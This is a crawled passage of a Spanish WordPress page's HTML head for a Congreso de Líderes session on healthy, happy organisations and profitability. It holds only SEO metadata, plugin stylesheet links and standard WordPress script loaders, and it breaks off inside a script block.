

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/
body_size: 84816
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preload" href="https://congresodelideres.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Organizaciones saludables y felices y su impacto en la rentabilidad - Congreso de Líderes</title>
<meta name="description" content="Volver a la agenda Empresas Más Felices $0 Ver producto HUMAND $0 Ver producto Outliers $0 Ver producto CUCO COMPANY $0 Ver producto Pequeños Grande negocios"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Organizaciones saludables y felices y su impacto en la rentabilidad - Congreso de Líderes" />
<meta property="og:description" content="Volver a la agenda Empresas Más Felices $0 Ver producto HUMAND $0 Ver producto Outliers $0 Ver producto CUCO COMPANY $0 Ver producto Pequeños Grande negocios" />
<meta property="og:url" content="https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/" />
<meta property="og:site_name" content="Congreso de Líderes" />
<meta property="og:updated_time" content="2023-10-21T12:53:11-05:00" />
<meta property="og:image" content="https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES.png" />
<meta property="og:image:secure_url" content="https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="647" />
<meta property="og:image:alt" content="Contenido restringido" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-10-21T12:51:58-05:00" />
<meta property="article:modified_time" content="2023-10-21T12:53:11-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Organizaciones saludables y felices y su impacto en la rentabilidad - Congreso de Líderes" />
<meta name="twitter:description" content="Volver a la agenda Empresas Más Felices $0 Ver producto HUMAND $0 Ver producto Outliers $0 Ver producto CUCO COMPANY $0 Ver producto Pequeños Grande negocios" />
<meta name="twitter:image" content="https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Corporation","Organization"],"@id":"https://congresodelideres.com/#organization","name":"Congreso de L\u00edderes","url":"https://congresodelideres.com","logo":{"@type":"ImageObject","@id":"https://congresodelideres.com/#logo","url":"https://congresodelideres.com/wp-content/uploads/2025/06/Logo-favicon-congreso.png","contentUrl":"https://congresodelideres.com/wp-content/uploads/2025/06/Logo-favicon-congreso.png","caption":"Congreso de L\u00edderes","inLanguage":"es","width":"189","height":"192"}},{"@type":"WebSite","@id":"https://congresodelideres.com/#website","url":"https://congresodelideres.com","name":"Congreso de L\u00edderes","publisher":{"@id":"https://congresodelideres.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES-768x248.png","url":"https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES-768x248.png","width":"200","height":"200","inLanguage":"es"},{"@type":"WebPage","@id":"https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/#webpage","url":"https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/","name":"Organizaciones saludables y felices y su impacto en la rentabilidad - Congreso de L\u00edderes","datePublished":"2023-10-21T12:51:58-05:00","dateModified":"2023-10-21T12:53:11-05:00","isPartOf":{"@id":"https://congresodelideres.com/#website"},"primaryImageOfPage":{"@id":"https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES-768x248.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://congresodelideres.com/author/soporte96/","name":"Deisy Ramirez","url":"https://congresodelideres.com/author/soporte96/","image":{"@type":"ImageObject","@id":"https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"Deisy Ramirez","inLanguage":"es"},"worksFor":{"@id":"https://congresodelideres.com/#organization"}},{"@type":"Article","headline":"Organizaciones saludables y felices y su impacto en la rentabilidad - Congreso de L\u00edderes","datePublished":"2023-10-21T12:51:58-05:00","dateModified":"2023-10-21T12:53:11-05:00","author":{"@id":"https://congresodelideres.com/author/soporte96/","name":"Deisy Ramirez"},"publisher":{"@id":"https://congresodelideres.com/#organization"},"description":"Volver a la agenda Empresas M\u00e1s Felices $0 Ver producto HUMAND $0 Ver producto Outliers $0 Ver producto CUCO COMPANY $0 Ver producto Peque\u00f1os Grande negocios","name":"Organizaciones saludables y felices y su impacto en la rentabilidad - Congreso de L\u00edderes","@id":"https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/#richSnippet","isPartOf":{"@id":"https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/#webpage"},"image":{"@id":"https://congresodelideres.com/wp-content/uploads/2023/10/EMPRESAS-MAS-FELICES-768x248.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://congresodelideres.com/organizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Congreso de Líderes &raquo; Feed" href="https://congresodelideres.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Congreso de Líderes &raquo; Feed de los comentarios" href="https://congresodelideres.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://congresodelideres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcongresodelideres.com%2Forganizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://congresodelideres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcongresodelideres.com%2Forganizaciones-saludables-y-felices-y-su-impacto-en-la-rentabilidad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://congresodelideres.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' media='all' />
<style id='rate-my-post-inline-css'>
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title {  font-size: 25px;}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--subtitle {  font-size: 16px;} .rmp-widgets-container p {  font-size: 13px;}
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title {  font-size: 25px;}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--subtitle {  font-size: 16px;} .rmp-widgets-container p {  font-size: 13px;}
/*# sourceURL=rate-my-post-inline-css */
</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://congresodelideres.com/wp-content/plugins/eventin-pro/build/css/guten-blocks.css?ver=4.0.32' media='all' />
<link rel='stylesheet' id='etn-blocks-style-custom-css' href='https://congresodelideres.com/wp-content/plugins/eventin-pro/build/css/etn-blocks-style.css?ver=4.0.32' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://congresodelideres.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.41' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://congresodelideres.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.41' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://congresodelideres.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://congresodelideres.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://congresodelideres.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768632112' media='all' />
<link rel='stylesheet' id='elementor-post-1933-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/post-1933.css?ver=1768632113' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768632112' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768632112' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768632112' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://congresodelideres.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://congresodelideres.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://congresodelideres.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-10257-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/post-10257.css?ver=1768781896' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.41' media='all' />
<link rel='stylesheet' id='elementor-post-2672-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/post-2672.css?ver=1768632116' media='all' />
<link rel='stylesheet' id='elementor-post-4967-css' href='https://congresodelideres.com/wp-content/uploads/elementor/css/post-4967.css?ver=1768632116' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.41' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://congresodelideres.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.41' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://congresodelideres.com/wp-includes/css/dist/components/style.min.css?ver=f50af4164454e2497ba13449e54f7802' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://congresodelideres.com/wp-includes/css/dist/preferences/style.min.css?ver=f50af4164454e2497ba13449e54f7802' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://congresodelideres.com/wp-includes/css/dist/block-editor/style.min.css?ver=f50af4164454e2497ba13449e54f7802' media='all' />
<link rel='stylesheet' id='external-plugin-css' href='https://congresodelideres.com/wp-content/plugins/yith-woocommerce-quick-view-premium/assets/css/style-external.css?ver=1.38.0' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://congresodelideres.com/wp-content/plugins/yith-woocommerce-quick-view-premium/assets/css/yith-quick-view.css?ver=1.38.0' media='all' />
<style id='yith-quick-view-inline-css'>
.yith-quick-view.yith-modal .yith-wcqv-main{background:rgb(255,255,255);}
			.yith-wcqv-button.inside-thumb span, .yith-wcqv-button.button{color:#ffffff;background:rgb(30,140,255);}
			.yith-wcqv-button.inside-thumb:hover span, .yith-wcqv-button.button:hover{color:#ffffff;background:#ababab;}
			.yith-quick-view-content.woocommerce div.summary h1,.yith-quick-view-content.woocommerce div.summary div[itemprop="description"],.yith-quick-view-content.woocommerce div.summary .product_meta,.yith-quick-view-content.woocommerce div.summary .price,.yith-quick-view-content.woocommerce div.summary .price ins {color: #222222;}
			.yith-quick-view-content.woocommerce div.summary .woocommerce-product-rating .star-rating,.yith-quick-view-content.woocommerce div.summary .woocommerce-product-rating .star-rating:before {color: #f7c104;}
			.yith-quick-view-content.woocommerce div.summary button.button.alt{background: rgb(30,140,254);color: #ffffff;}
			.yith-quick-view-content.woocommerce div.summary button.button.alt:hover{background: #1e8cfe;color: #ffffff;}
			.yith-quick-view-content.woocommerce div.summary .yith-wcqv-view-details{background: #ebe9eb;color: rgb(30,140,255);}
			.yith-quick-view-content.woocommerce div.summary .yith-wcqv-view-details:hover{background: #dad8da;color: rgb(30,140,255);}
			@media (min-width: 481px){.yith-quick-view.yith-modal .yith-quick-view-content div.images{width:50% !important;}
			.yith-quick-view.yith-modal .yith-quick-view-content div.summary{width:50% !important;}}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://congresodelideres.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://congresodelideres.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://congresodelideres.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://congresodelideres.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1750432982' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://congresodelideres.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1750453230' media='all' />
<script src="https://congresodelideres.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://congresodelideres.com/wp-admin/admin-ajax.php","nonce":"e6e5daf02c"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.2.0.1" id="yaymail-notice-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
